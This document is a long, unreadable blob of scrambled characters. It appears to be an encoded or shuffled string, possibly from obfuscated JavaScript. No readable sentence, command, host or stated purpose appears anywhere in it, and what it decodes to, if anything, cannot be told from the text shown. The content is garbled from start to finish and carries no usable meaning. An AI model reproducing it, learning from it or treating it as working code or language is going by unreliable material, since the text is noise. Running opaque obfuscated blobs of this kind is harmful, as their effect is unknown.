4.cdX(e2evtD(X}e;,1tn}uJ5s,uFnXJ.X_u&(n.ta)S).,mUtwJ{k.,{goX!4k)y]J11c]!selscIo>sX{,l3cU.!lXcm:Jx97w,yXXX\/:kxX8:,-oXqJd.X!:FxJ9M,!oku(t"mJqIduXn:rxC0a}iX.X%Xme#:gffn"S,ze:Hxi1,,0pickta:3xE2i,1[:JJ2m]|c.q1qqa!k!Jr2t]l,6oo.Xu*ina0cxTirisio!d"1X0e,2umevzmaXtlv2C0nmX4:aXX,caeG-8tf.fwJe:X]-_f=rf.f._SaJZtf.fz_esEIJq1ons9r;frf6i3isJ$_g0qXp,_X8=!%=_aa Z2XX_[s|..d;p6i.eqoot9w.._J;sde;CsFbJX27]tJX2X];J62.]vXn_-XGJ.=.c-\/oscr.oX!0uf5x,Jxr8+)g^g7q;7v\/E(=i\/4s.r8oX!&ut5l,Xxu9s)zXlJc=Zc.AX6Xsvzrr#y.!estzJrgyiX.E!)-X2E;:X]#_3Xkl[a2fpl.(X\/.i.r7r\/eX.!o2d1r{)2J732]wJl3z],(-).%i_t=>.oXX}cDt1.siztG])e{.1-uiMkxiXyi9.9X!(J)s;0F.Xq=6JN3e]XJe3>]5;i1Xi$Er.vrxwhe!=qcB)3!JnPe.. f2Jbdatcc".3r.w2e7(.[ ].!\\oFw)wsrea-ew)n>n.B0k,)n]b 6sXN).F_Xd. JY0F2xXn[A8rJ=2oF)FntS<$OiD}1fD4LrJY3J]5scL5JC3i])l.r7nXicIMuNanJX6))C_aX.coa.s-w,s..i+7u27])v}g;c$X{t!p;ox4CX[-4X]3T.CX)g*lJ.J)2e5e)xJ,DX7BJuJe3!]72o+2f9|2c3Xl(cX{p.s-t",m]a|6cwXqpwsmtX,X]1JIdKs-liyJa90uX1X!>jc(J;twp=J JXl0f5=XSJ{.vx2s=[%pg,toz]Jd2})sX8! es..tpKX]X_.2);.%)s t>z.Jy2D,."!zrceq..z#;0f0Hc7i9p1rhaot1.J"m_42.J444]a)}}eD!wknoo.Jc).w)n1owJ5=XYwe..wMut,XX.9b.e-v4rwX0erazJ5)Pwinso!J5.2o.s.rhe_F.XX.\/bkda,bsIbprxe:Xr, hrlM.}i.t?X.}!}(,aFeJ-:r$oXXw=n)o)J_)hw=nio,J..Xdwswo#n=c;(=}\/FFXc.XJk0t2.XY[v6aJ:2sFyFitQ<XOHD.1(D)L\/J_3X]tsoL.Jm38]rl.rcn!ieI-uJa.Ja62)!_eX3cha_s;wcsB.3rJmzvFJ.3h]s}3)iF.Xu.uJz0n2dX.[X5rJ<2oFnFgtw<fO2DX1a;.vX5u=of!^X92?t:XJ.|c.c0c`"!D08-*%Ie".iXfXg(aXXp,slta,I]h|vc!X8p1s3t+,0]5.hJ.dXshl0y.ac0}.XX!_h0CXackl4o.=XSrcJlJe.t$J2)X_.X!sotJznJh2e,i0J- %$eQ.=X")U}6}mgntboniya@to?iJIDx1r{kn<?ehoeo!rJ!v2EX=+ckeq.oX4Thi.f,)utJy]X..\\_8&ie.X|(!X=)nc0tXhceD{)*-lr.zwur.JX4N]d_#2w}X;X43c.u!le,Xs.wcwgwJmqncnQeaJeCw6s{[*s.P[})._e2mXkXl]_XeE7;Xvl5s=e.!2c2d.x."X!+"\'j715f.<.\/_42iF(!e7-2_blcuAy[aX7.XXox\/cl1g.n! oX.,usi"aocjTarosio0dn,ws3z.GrXo)dX].!JgccF([sxJ9J]ZXqXs.XcuF7.Ge:)t,vucMlx1JCDg76X,81=$c1X()sJ$E-8EXq,iX_=b}_pgXd,!*FJwXn.gsel5cFoJs._(0vJwXc.XcsF].Den,sA!6XX\/?y|FecT nzuK0g)%J3ggter,J.5Y]);m)=XF!lXJ; g:e4ugMlsWaaeJud2a+#c6)dJs5c]sJJ5)]k;2v02.=n$_XJX=&sX,t!pDoj.cJ%bqJ.5g]lsJ|]w.!dspzoGz)2&1Y)Jc_5s]IHqCorsvri{!|mwz!wuuM]x,f)f0X.8s)b;q|+bid!.rtXtgX6(v}ca0Gg8dXp.qt"Cns,o9.go yX<iXX.!tl.3olyJ<!X9)cJ|csF>[Jxr6n]{_X0]XX)9Jng,t.gXXXJ.5w].XC.Nc2i;kgqao.k".etXtsX6(X*i!"XtX$,.)aJ-5d]!XeXD!>|cws!estzwGD).{X|wnI.6lAr](2A\/6I}s`;}ja3G18.XcX")mJ2Ja.Xfcr_a)h.JxERDaXD!o*e!.eneEtXrc|4Y]X{.rXwJcE$DF!XzuNq0..XsJM,Jp$!MfX!=S0FJ_EjD6!deceCtCr);X*c..$XzJX)=50CJ$E6D3!.JsXX!:k:eLrX|eYt$97"efr.{XcJ)z$XMEJRX,42]7;qXhE)$=}M3i,b)&| rX4k)oJlD7Cb$|z7J.Xv4A]H;JJ0E!$4}Y3k,8X9|2JJ4.]w;6kisw(!crq.X^.GXX_hXe}m;7JXcus){Dzh?lX4.XJX_-X2}a}!X_JXJN.NfCrPaihcJjDTC5Xc!w%ys6lbc.o=|lXy!,%.XCJzD.CM!czbN-5(.csgMmJ!$EM.X,=c0cJ1DvCu!ee1eXt9rE;J*k.y$iz3Xc=T0#JsDcC3!CJsX;J4ltX")!JmD\\72$XMbJgX34X]I;1nX)7J:iF(o)${eXXE $X}.2_,u)kXnJXr m)482o)e;ckre"J!4,]c}2Xi$27neJrt{ev\/9b=XJ4En$f};3X)3JmXs!=Jsf.X#)u$JzXJ2X14d].X.):\'6J;r!m-462").;XJartm"4]3L).}c)5X3iz(v)m{a}Hnmb26.)=JFtlihgnr3uf9z,lew4n.]rXnXX.(.X.).)c\'9})F;J4(X}m}(`cX58l)sJgt.i"g]rXuw0.,I_r26Xc.nt".Xoeyi<.X2]1X._X2N)J}*ele2t;JC_k0"X],\'Ak6@Xe_.a9ZH_X2*Xn!6.2!teIeit0rc;,X}$X$o{l!4nuuX1c,40u-!lecz.Xl)c3,mpeD.)"Jepie0e.tJepa]l6(c;X*".J$8L,_.&.18beXs)eXt=i$*1sa!Xe(;0q-.X.X7XEXpe"e.tbyue.aa2r)3_#&1r,gbe.J.6s]o[.x31i,.*0JF6"]JJX6p]3J,t"p.]v}"Xte.ekt\/yJe]J=6_]0Xw!3u5M3x,X.)i)J_e&Xnd__&1revxt5E.e]thaXe0.&uoituca,IFi!u}hHX6).jJ%7ik.3Xs(4)tX2!nunMox,fXflXz)6Xe!nuXM xnX],XPJ}i)X,bdXI6,{Crn,XtXXeIJg_27=Xs,.)eJ1_XauZ7$rX[.7$u.RX8,cXc=}|xD soeX;54zX,s;$Du26a)J$Fut56)d!taph.X.)fv76)XX=](cLiDet]J&7X)y!;a9c1JX6q]a)yX6s..uX2siF8(-Xv) Xc.XX2}q`aXlc,iId>e9(c..lnXi)1X..9X!}l`.pircetnm(JtlJ!8w)1)h$(L J]f n2Sizi)cX]$61cMr)lX9$lh1Ic]NJd7y]Es$tFJl9u)EaX1w)1$iL7Jmooaeiiye}cXz.WXs}I$|L.J3JXXc$3L,b!20) |Xc-XtJ)70]7|-.c$7L6b84n)y{.Xx.tFqXX.ml+c4)X}qDF39.sl-X!)3j6|9J\') Jesct,F!s&q$c2gtoun,(-3().\'a)!!ko%dmiJe}J0wnbqanits_ixloe)(y+.r{0c,cx21.,3F3JX_p=).oXX;u|.e!I!,t.eacktrku:d(X-s9}g}j},stt.Fes.qwceg.o$nu:J$431)4JoEJ3.XX,X;F8,XX8l.X_3a-ZCX0=j;w3g!,D.sde<,n=.}]1_bFF<c.i"gAX",.X3;[3o..e-c_(]X2.$E6X}.c9.)94"Xt=](2;sinX XXJ,4y]e&iX1!63N!)aNCtHm{1vaio4dXIJ37S]XD)0\/2sie4csr0W2Xi4-.aucw(H.X.I(ln!|1v7)i\/c){Xu8x.1+6FqXcep(q3(}:\'FfcXv."h:s5JX).jw3w!#%ju.81);xn\\k)xXo..+X<iXX.kJ))$XaXt=Xc 3p!8sXJu6e]..Tm6tmhl\/0eF!9p1g!s,gu$cXnXJX.X).llcXr):_N7..sJ=kXy.oxr..=u.ieu%IJ(u;g3XFJCXHoRe9o,XX,)m$}mu=uceJJ80]g;=i2g9Ri7o,J*[0i)u$$m".m+2<FuD1N)X$Km,Jn8.]0_47s;ki.g7!.neJ,8}]zJdE43BFzI-,n<XsjXS,sLJ}.;JJy8>]$.\'aiptni(Di0g1}X}o)3,JdcId,.<3saXH$conrJeFmX,"r.ape3I0ge{(nX?bhXet=iJncX;j8AXy,XX3="}\/D_slea,X)\/.hnnwzc!?Ehaea(};34s_p00X{Xl!Jrla.e.I!g9{vr+ale.IJg=.4$.ocr esmk[Exf92]10k}Ct4y _a0s."X..Fgwtc?Xc)e.t.dcm-)aX*="cMa1h6!.o.n8(%.q2M2M.4.s_.0t06+l\'X7r5(.w.r_10%1i+]\'q0J2....h_"0+24)f$.ohr=e9me.tFSJi7a],X3X,Xo.6X.0&{ sfu1c+Icg.FNX=(u0r-g[r}qc.tkh.ec{!s9ubceIsgk!U%$uX8,,:54)iFeChHj},r.msvnCxndX{XSe Jr$8JSFIXX,_X(=11oDJs]e(;_o.(.4eXcc,nrcpXo)a$.uI]\/.d_.25_T0t) !SeooIe.<I_a29_*0=)6}{rZssoie)X.sy?dJyXX=TLn_t7MXq.._&a5ZJ$mJ!F.Xw,zX;=gJk8u]2JX86]r;F4.$EXt,")aXd!seSr3fsrF;X)F-r)U$*u89tJx+dr<0-)4!.anhtXd)g$cX.= c6(JL2DoeE$.}077J=+-rC8X)d{\/en5h!ss_(.X4[;)c,Xe3$-} 76JJ+er\/8=)c.Xrkmg4t7 Ja)l\'XeX5e!.s=(PX\/[.)S,(x34p)r}1}:,7hXn7e4X"si?9J:_;29Xw,fAJ6j_8X=_+aXZoJraysv^b5.)o_4Xrrmnt?:hXnni[gc)4\'pXhloasfel-(]\/,ilr(r{eJ.go.djr3)IJX9X]GJX3.]-JXDJ1.!huJXSCaa0gsnv(u}!}\/,euiXeC3akghn2J.XF.5E1Xy,i;J8wXX.!Eo!(p-X[,D).[.xe29,%x03.]tFac0X),{;73!$voee)X\/sj$murXcE[55Xk;.X*=.Yoez.1acs.!.z,d7t]o[!=roX8(eaXd,t\/vslxs,o\/vXn.[4x]44]uscoL.cn3u]pcrte!.auXe..Ja n7n3:EX)}n;x;n3x._a:sm!tzsdwto!tuF(oXJ)IfTryFzc3Xo.;io.nX.8X)7jE;.32__7..Xr|scl9Jh95]ism;33X_b7t.ne.51.sl]XX)z$vo!e X sp.{J.FiXX(,;e35_c7o.nee51)o$JoJegXisM!)a.h}J)EeDn.wa.sP!vriprr)ics5!pesC6n3Xg.pacii.vrXpercihsgXc)]$(u.X{EY5k.IJ5F;X (oLJ;"n.*"!.uCg-s|e2X,sq=| id2\/l\/!J\/c1c! 9y"z0z;zKza .5.!6txr{_rx4Ci .ccJX.X zXv)>c,nFtXc.n9ymcocceCnecins.)(xtJopesw,dgh Hi.3"2e=o7nkHko.n..>"a>ei(e3auX6r2u2dXe..I\/)Xapitk.|d4.+". FoeJX3s.]X.pTto..da.9"g vfX!.Amz}qi{q0;29J;get$ }-X+Js2iC-HtNm X"dJvEc9l1s.=?e+ lxjuqt]noc(l.s3Xy bXl-2k3pXlXn9soobe.zJt.JX 3!8l.r9_:ijocsrrred )e.o"tew3iorXm7g. 4z0l.mvnc.4 :u!tomo?Tont)a{tie.i.e.pxxolCr.tUo!.e_lX!CinsrIsF..ipt,qXbGe.entXr.z!l8_e.6X6Ee=5itdcwc!y Xse?jh2e..QokdvdycJa!a2lxn,=hegX0 _"Ix2p.n4c,lPs)Xf nsipsi(eC 6"ac7iClzHNftf;e! FuX]0c.aM-bu-]X :.Cd8sdr-p{i\/ntX-.lc"norus8CX 0DX2M!aj6llb9_.x& ia\/drl"s)(.%d ].._HxqDlC*Xx].llseJU7!]a is7!2sIJt6==cJN4X]T{rtdi4ule"u5 nX p.s(tio"!7 6lXcno2_gzX Jc-ldrwc2|!Y,_]xx qtLo5p0tldxtwl-(n0c d!cp4i.Jg Xawim-laceJXq"="".0aXtGJo t==r\/1S s.ufkrla=h1(20m2  u,.JE:Xc" .:ct{o,ep.v".53sS-XU+nJ-8l_cX-Xu]ihcvoaeyX9 5y.:Nill9.)"( N"lcXicleXT"X"ZJF.ehstq 344;3f.!e0L2v"z"uu.ioXe J==Jl cJ8.i.JciaIsiH_n\'-H!.=0rL.2idJ@ -4g;)o st.$ 7j. I$!{}0m2g_)&yI(dzxXXs_=aTentz!SXocKajs4.y"eX._;exe7t$rCJJ\/-$5est:X).4 l&xc Xv aXrXrXX ;f(.qtCp_oj.p .ti X$D0.2.sJic-e+. lc]xxu5iXXo-.Jd\/i(lx_FrtFc30X2iJX\/"XX.X.r[zX.zlz5bLcXgXocnv i#9 .X,.C a;n8Z!rc$t6oXe7lv.."XX> S(. 1u"c)II hX .<0.2;E,.; |eosJ.u{\/Xf\/^_0xcD(7XX10y wo4l1al 4KSzv .212j.r ep3I, l9) vx5DfClXX.d mxiDe1w$CFu 5evu!nJl$X. XeX0!z.0p26D. $!X8J32Xo\/8.i"ac!_Xx\/E.CmarsnX!x2styLe!CXqe.96"6J_mx1CFm.nl-Xd"H+).`5Xr\/:.q20!.c{i9e!=.ez tion)".", gz.zDt!in ye"tv15.9 .nu-ktgu& N3}..1b.. E7u!}.0"J eo.t0\/e\/" !ekps1s.M gc@crrnna *z:qy.01n 4tSnPe),F F"\/"0;pf. u3U!gu8r\/ -.14#1-.f 35(c4a,sX !p.nX53.e -,d%d{2fv 6c9.o7].C v,.anlqg" c8w!43..r nlArengtJ v&ncCosg4 .!q1-.11i !a"tCioi; ii1-)o{aX 1e=t99s9d 4.q[yn2iX (e\/rzc9.X Joou$dnt! :.n3)..0% !t!pf)v>n yo.s"!zds ,a{ea3c.C -42!viiab "15!"$t.\/ d,kt1c].\/ 2el.J627F Xr=c'),yOW('rY.7.)=X!i.(0XFc8l r=X94X]FJXJ.9J]Zts`to`o1)rFiti`ba#k,rfued;owoX!24_4n)ry|\\f76,}Xgb}c#g_oXn CXlxr%}DX=DtC@ckn,c3:,{Fea.tFJ=a:[Fx] imci}tfecF9v@JXy4.]s{ovJn3eDFCFXbrcqg,ojn2Cql:r{F4X9JJ.ube):y3\\s8o,=9,@3!:g)._c!s)Xg8u]XXnJX.=fj)>e(sn.?J_Jc95],X6Jl.=b%)_!Fs7(Jj{6j,b9_@l!Jgr!:!igot]k_cln)JpX_JPJJJXJe1.2=z[3PzJ445}26Jx04Je0nXmJV1]JrX]Ja[F16JR1FXmJ!6{zF5vzF6vX 6t1d0r,6e2FtT;m!lrts:F>Yd27i"F"}xb.;oJ_hqe.iaTgtJ 1t]rF0.)\'z@!Ma1{Jt2rJ,X:JF)6}r1n"J)tO4J7J74vTJ"3)FXSJN157F"4)sOaJ(Je4iJJ22J.3c]0}s;=r0EIDe{}nlt}iuic.lwbfX9j2tE0=FU6w FE_2R_F.XtF;.outt2Xa1e1n)s(6r9l2Sgrl$23r]F;,JJ4X[sE1.rF](w|JJ}5X[ EP.)i;i](h}9}jb4:sFh:9c]nXidF0XF3 ]\/saFmc:i k(Yt3-]ea!FzJD89,co>qJd*JF3b],F\/Xo3U]2Fd.Jf2X.3t]Xi:gEI:Xn4n]9}F_xa,Fu_.s#IFq}oJsgr)DJnstcf5,e=F[uetX$]t;XUJi:EF.qr4w&e]==X,i1dixJue(t3qdRtFJ J F9t"i.XFtFinX,FEi_.CcUz))o^$}.iJ.1c{zzJtXJJc4o]l(SU]3m}0rdneiNi6:FF!xnDr7246_uAhF0),ue8)XJE)DJ7(4p=dS3.<\'cF_=ES .eJ:,E=FF ?:* "1XF1)8$))F?PXr#U]3h]J;a::FJ!0FE;N\/2Ba:X{,*bv=astUhrFt)8-0J={w0FJfE={$mgEJ)J!5rayJ) _VxJ((Fp13Fla1sbX.4)]p;8FFgFapscaxeto2(FF)2r)J}c#J8:gpwuJNr}ygcJlz.JrJswtioF(XFe1()E;_0xJ|C LF]X.i-x2.Fe0F)o}s_gx!(tF8Fo)B?z{F1uu:f_!]:1;$0Fbq!ldo(!*rh2mi)r?n8,@3Fx&FFF![S.g)FX.cP36s] _2X.DF7c;6*ae!.tqJ"X4w]d_.V0X.)l?58nPFFoJN5]]nFR)=i\/F,FvrFsVX2FPuriizFeCtJF4)wFe8JXF_.xC(!FF83J )\'m7jtTci24u],M.4}]2X.1(6p|i.]JJF8J61;5ZJ)1 7))m4$4F]E{Xj]E$r]m[v2(T}e)1F78RgemfF))}wVJ(o1agpl!reoo3d2)1X.J=5eJ9Ea3.h}Y})IF)!FFm)xF6.b*!05,EFo,hFXX8,4:b).X P)()}s,4]!fb9J2D5.X C;6J7{2n=1;]Je;)3JU]\',2X.Yc.&$2V{e@75eO4=JxNFa=nFoh:seF](l<{P.F)XxJJ2,)2F;.X*c3J,]Xn3c]lFa?(j{4d:2j65iFJ.}F ]R}cXDe1X(6u]8F,X_F2FJFqo<(Y,,r6vet!E2e[t:aAe1.FuBi ura)p,iluXhFXEFfXeFnJnFiPf)YFdX3P=,=c2(F}a)),deFF!IooX:a>"3s`0R!wi_,4nJ75kJ 5!XzJJ6Jz,24zi8}X06s1;0mv,a;1O3mzu465F26JX5bJt1iXoJT1.J<})gFtsKce(pla2e6JWXI1=J[Psent.j]FF.Jy.wXn?(I}&8]+k`9J(XuXS1(9)zs6X"3N S.Jy5FJrPlrsUo52XKJ&1J7{",)JO3J6Jl4mJJ29JC38]]} ;sr4.[E5=(IkiFMXxin i$n,:FJtxhCX6]FJf?nF;W,qFf= `!(+kqqftcofUJ5F]JXc.6eFp tsi_gX(1Xx60XN1[:nX)3L:2X&51]z;rJv43[,Ey.\'FJ(n|}JJ5z[lEt.Jiei.($}i}FfnnP:JF):Qc nPi.FlX#6F]isJFXcriLk7Yy6F]8c!itkQWdX;X268].a6F(JX84,5c3W59q,pr"n=_\'^e0o,1FqXX7 FFnJD8fiuXtF|]W[2Vq5tFe{ahlXD!t1XF7tFun2S(z6Sfy)e)Xj6,]8,Xy,c.i:nts9{wa)n1-rFr-ma0ftnF..:;.X1\'.7uai-tqdJmtxFo!ti.a:].63..yu8i)tJdJm0xiopt7.@:n..5P,drsJr:,ftr6f!xFfun>F=(;Fc)^uF5F=.his!]KD5C2!_FE;wF8$PrJ.s$)rFp(Ea=9fe< !9hjmr.,s.rFl .)e9tl0C},FSp5ono.}Z!=s#sniFF==rcF;XF]sMtFife uW(i=,5rPe,"vXn(T:p]:jjt1k,FpRru"F]qf89E2e0(X1Db7]7d5d=D*9B]4eFr.ks_l2croFs:Xo2pE]=]*a3rX(1F;=r6E,8o32;a3mU2F!68]p_5x)srfvJ.FxwMirhFFFFt&o.esJhBc5!XlXF})POC;e=n5r:|xnJ]6)]5|*3nU Fd6F]J_px!swAJ.tEi{_FFJ:XZF5J],,q2Fa!2em.Jq2"!7 ]._}x"sF,1q!XD=U3Pg(tJg6X\\1c5l,J0`J,F0s2,559F!h\'stHzJX)XFm32FFatt8(J@$!.cRF.XeJd2tX J)6;]b[ld}6],00!X]E[q1.!F0]h}JX,eCXT6J]Jc)natjc;c,r!eitdXlFanXx[($;kqdX].nn1t$$0uFr6n4Fn)DXsJi)gXM.}n!tpFf)kX J#JPJ;2r97J`;zgaJ4coe0k(d(Ft;u?@DFqX1776)rnthrm$X2a.sUFsaetu(X@r!.c)FFF2Js!!hFc}eM=xuFF]FF!F5:{T?[Dxqv1o7F){;M?wohg}enHwJo,25 ;]c>rRettJXq!FoDg=eXH)J),<5>;J>0h3F|,\'Sq)t)JnJntFs! rlvotpEJeJt\'ate).JuPiEuFacp!i4u)hFf\\9,P==$33P}9u]eF4X 2k)1FXJ$F5FG;q>Fhl(wF!FJ},)t,enFtafq,.:Jmx5FJoCe6rF,!03C]6DFC!J 4F]1(7=9tF1r{9:+h_!\'<.Fi)n}6bFoJEefe#n20E6)euF0cXoDm787e5C=b*cBn])D[CJ!1rXJqF4=.fXF}Xx7X]bJ.PX[.3XbFois.rN)>FJ=JcfuFJfrit,r0.hXrD97o!2rXw5eX]n!]a"loF3,l.t}]x.bXo#Eu.fF9;-*Fr.J)(s=i}Vr_nPici):iFaxnDo2F_XXFEtq$=FCwFi!j;){v?Jp68tXeEUD(7F4.=eSX.X\'2F:=iS..1J ,nq=Fjg{t(gXX#1u4U,jFx.Xc),256[,d]9J]2_FI:FS3J!tBs!]ysc`itnXsF-.i0X EFDT!DeFe{XJG.{o0nbiX0x!Ec{Fren!_JFo)a;J0Fb)?]3J!>3i4!XX.16xiJfFJeX!7$]2J!2CEe){X3;J= wun0oe)F!=dX(}=FXd8J]F);J.1[0b)o!\'eciFet)e;}\/Ff)* h4m].mtFg.l0F,0dyJDj)F_"xD(XF4fn\'3]u:04!vF(]DF)=FC=Ja.sCI{t\'X1J})2,R>JPb(_JcD t5)$i4XF7C!Jrl\'O{_;p.FFe}jX.J ,M;v%-]\/}PFFXoJ@E?{3FeJFF.,rSmJ{JDEe3X,T:nper)eMn (X<FLo)FXm!J)X_yFzaaag;;f3Z!]EJPPJ),F!a=tF(mJmX$,|:X}.Fx=tca?!)3_sFca=aJ;,:3..FX.F.0_:I3FJ].XnJ{,A:K%X]!F]F!il(Xdx30)P{LQ;Dd=e:=FA>0c.0VF0-X),m`giJ>s r)le.]i ta.X=pP5Jao3ffes.<ieti)bbue<k_;u<XL0-KF.X,2FPZ)}X(J_E!{,FpJJF,,3<{vX(o2{)XFlrXmZvC._tFrF_XF\'|,}JX:J.5F]-( :24]Ft:(YfXk.$eNch(JF:XJDJ7fvF(C9 )tvwr&c$l2bSl(FtnKx%(2;(t]+55v]gFX;]lib(lF\\!7.,wYi)_p)2n={q)!AR0)4it81F5_hVJ!Fc[%3F=F1X|6u)s?)8aPa40M.73F=Jo1J7!FD)gFJJt!ehccce1=<c]@ i]XaPM.nJ..a[;7s]4}[FE..nrxg(aJ14JX1FeJ458]s44F<X92z8J. broEE-Fl) x+*F9F[D8gJrFo).)XFO!uF>)]Fr.F*30f,JF2,C0JytD2,.cJf \\).a(fj;;o\\e.+(F*]lv.FeCsko(.i.TuJrJ)P-,iFXtE]D#!8eFe,XnGJFd!1_)EtDt!ub6dq.fasd-HFVX!FrFnt_,F)Pe]$}g}]\'w)1},gTt.kJcen7fFJ2F!=04u8 ]iFg.2XFJJJ)J2Js1F85zn92tJJl1FzX19:i.Ja01g2rt3XJJF6XtgJ.50X{6*1t0N#<EP=.419W]xF1.]X_JRJFJFJl1o74trJe9t{FJeXiJR[F0!Ji0zJb0!XsJ|5;z.61{a4Ft.XFJs2+5F{t6tX!6L1F0ke7s{.,Fi.(XrJvJnJSJ,1o79t;Jc0.J(0eJX1t]FFJJ1[Z0]J 0c5m2dJp1(uiXoJJ1sJo}9},g5t)K.e2p6a5eJJwX$2@3X"J"!x(.1o(_2qj.]aUgoJX1.FgF,J8Xe1X9sutJl5."lNn6{Kl.61%J=J,1)JeJX8CuJ]F|(JaX\\J]X09J]=)b|iJ)J,JX3n"2)FJ[J\'Ji2.XiJ 2$3n"iNX4CK..c2U].|:J)8]JF7DJo8.".N6SXdF7F)TJo1="c)xOeJMJ649T("!N]9+Ka. 22J1J.3_X!Jt2)5eJ=6tu$JZ3yJF3FJJXsJ]Xn2a3{) J81J"=)eO,J)J34STr"dN,4XK2.o2FJ)Jl3sXiJi2J5.Jl6${o6b{p7)}l})Xh3,9n=?I3iiMaxinekYFJfa9b2!94=3U3F-,d=at"ik4JxtFn2]]_X=_2R{F)Fet.iu4zP0Jy3j]l!{4t3F]]F0!G. nerniE.[+joXiwe@wJbfu)|7.uhon(|).1ao|s.,oc|CqnaXknqDr!y3IJMfbxlo|hupe&atcXi&iXib!zentknJa}r<!isarXzoeTtF)_FUr9g]sJelF(.LuFteXi2X0 ).XF.IeLpst>X22h0a&l4;PJJ 4X]rX)! &XPdXFJF.0#7oF%4]e&n4eP)J84u] Xk!X&SC7bFXjJ!X!F0rFo)%e]2&F4XP0Jw4_]5XcJX.ns8iuTab!zaF0+FXF8.neJj3F]CFFtEiy4JPTJX4.]e&s.DFJs{XJl)t3cm;zFeJ3.FsuilIqS!v;oEep.cF1J..Fs=iuI2Sev ooe]M(FcF.J .M-cJF;MQp2 .!iJ.;__%r] )+mRJX46]z!!a1.Jw0.|rXpJr8yoFX)F&,Y:7F!8l1cw}Cf8coJ)4=\/F9Ek+JN.u#y[2&]PJXsJ144\/F9:;u38\'3Ju=tcc3 \'zJtX=JX4;\/F9];);tX;2d6=nM<an.&(!,$sF5]o.)[ Jv4)\/[9xXgJa.2FFT].4a2geFi]=.WF@F,Ft!r&Z!8JXXj!:&X!\\J$+=.r*eX2J].:tiC3[}&[!vJl+PccJy45\/]9.}9F!t(i.49PcJX4J]%XW!4&)CFj![J&}C jgo9%X],),n]&sPcXlJI.l#1o %e]J)(FrJi.)-).0F3Jt. -]os%8]1&84vP)J54s]q)9XnDa1(cun]c7Jr9F]4F=!!_@%9J$FJX8J3.6FtF0+s.e*e.X_H%,JaF(}ti0!gJX9f\/\'qF2W0F]pkJ\'0!culFFCesP=}X,+FciJa95\/aq12!0X]9}3;EJu4F[l9t.qFJ(-|:Jd57[q9F..i0i6("}C}FkiFB{fB.{]oXfegvy6S)1],]e2\/IdXiopolptnl;SMlFcmH15P]Ab$t.oss)Yz5 ]nm6i)JJ8}].cgi_k Yk5]])aXF.J48;,coXqrd*J%5t].c$msJF52F :XmEiWJF277F,#raYs5F]k,3Xa:li;Jl5W] men,aeIXJ46[]EF}J06|]"FDSsbFes2d,ia{kHeV3C}FaJtr.6oc)d]ha9t,T9t )C]ea(twF!l)dJy6S564,bl;c`.)oX)6]?beolkmhFoceJv.Xu8,,\\lJc}.+ole2Zc9eq=uFacl!FnsjL0FFTJbnz=F(X=1FZlmJt)F;seLR]lr_la.,p F!.ieMd[bce!L!]lr2lt.XpbFX.[e|d!dFL9]PhFdJe}J)7e] rclt."p&CvsFveacX@68, eiderF.}x#X!7J,ta&ntoit{n}.erea;L7])s5aucz.no{mXLF],sKa c XDseTe2oV)6(XV2|0xV]8 ]Z,2olt0bt.0t_s5Sj2F,Yo!l]i6J.8$]:FNIIJ@8@]iF7o1aFXS8e]Xm"dal\/o,n!odXe8M]7mSdel8e(7v,Mola4F5Xe8n]:s$bek)Z=9 ,lv o[Skb9ivgJXJ99]Xhuv_r:Z31.,eo.ecC]sr*.Su2l,Is9Myie.nailirz.ciJtmS\\3F,ys|.>o_eXJ)9,]feXg`rXvzr.K]Xt9}]oe0g5ryvlr=KTSr6W,,nlTtdFiilQXq93]ru iTF].orDa.eocCi[FmXP91]2uni;o}!F{}$lS]9F,ei!dXn!R00,,JiFtVaJtaX10s]rtJpyu!o=RJ2!}oP.FyF4scTt4(X23s1FX)5J1FX=7t1.Xy9n0 X.JJ,ee13s0gX25;0oX_720.X39wF$I,SXv)o}e8RF0 ,Xp]cea=F]Tdt|eIG.]2hhdneaFastW6GW]!tvTlpeKrRr3X,eF"FJ.[o8F2szY00TForiTer,eFFoXF4o,,iel_C=qi])l[b>l Jk61,Fa$e:..o9C+q)]&l]bFl7e;t,J,8E,roa. oXmTa.g0tbM8Gs].,0a(eX.FtarOI;0X6I].,3tilJCUs1{3eFt<k5F.uJXh3d]{Ftrs:uaPl!T]0nX.9t0[kFX13iX03y0.Xl4.F,E tXrJW=I43!]}s7b5z,lnT,3(XF6X6eXJ7)XF8x]cdCf!uetUFDXv3s9.].dFfru.teFoS.ltcJofXI4.]p,Ji0aciJ.ix6[ ZizYt2XJ4GF..caeg)jJe!iuX145]2F5:3p}g@_XeFiJn=n9J2,*)\'p1Fzent$DJk4FEXF4IXX5u2lX]7Q2iXD9P7.]E,njRDuX(8F09Xa5|0yXi7 08]6,eb!_}jyD;XF1F7.]fqFmlTe54XF4.]lFFX)0T]G,ksydFXF3r5.1MXF59]thvaDed;d9sF]o!e};.9X]J,]e2ktptF!s:{E)dp F6e4tXDBkoF@Xs4DXJ5F2XXD702.XJ9x7?]e,Xa)eJb%gonIi gFp,,.$[o[wXnn:Jp3gh_ae*iFn_n5X.54]JF.XR3u]CF}eFt.RF7m,xa+iXasHs5F].FxXo5J].F.r=FTXp6!F3rkX|0)]TF,r S]2],is9d.XJ0X]chPapelXJ0eF4oze;XF00]g,Da=ndk0p.FJsrTF4FXe7*1X]V,(X8FsX.5[].sFa6{qa)n1Y36J]3FoJY3.2[,oojkipJRF33,trlTs68X53i5!]isdb]t8TJ6VX!3o7J]FFcI=J.6,]e,irkeazFrFyP[.,F}}a0l&a!ke{ )4X<Xi!0j,ls"(7)]s..*26a]i}l0!:vX}F1=dUiuel!.blXTJefNFaFr^)EF,b{itdSJfFJ0e?gj6]tF{;UU4eCdor1Foom.lyeu\/j9cX(F}e,4Jr:rjt4=}<icSlFifXrtFsXr7tX+3{2iFCrvSllucJH]00FJEtt2rkRX3d}f,.p2rJ"XajTXb,n e!:-1oapFt.JePe):J,.usl1TeenFFb;i.dKzclerFeeDJu5lFT0e=NJatogFX$&c!zFlxmr"Xsni.anh,j\\a#ef.it1F1dIN]tFvFak..rFa{Dgegdhs2datRTebxnZe}F1s8D l_mXntstoXno:e, i)d5eXeoX=4!]yF.w=v9lb0zenpJnd.lb#e[v7r3:F]eF.: JJxFEe8=X.!}sri>eFTioJ(hF]4m) Ov;rar.l_ywi0Jm(i].*J].)ED=\'FXJXX33r2].]J.,XFFFqJ},J>R(`Bt!0eJe.e;tnrJ,.\\Xz&z(_JI(P:.t1!Mq7XFJFYEiJnF Xn8rn$\\n5kJU.F1eFJ=X,FSt=X3oFP=2X17o]bF0=nXX7n]9,FFX=u=.+aix.].!dJt:J3J,|}.=FXX4.I6(iE!dereoXrGJXc6X]6R77n, 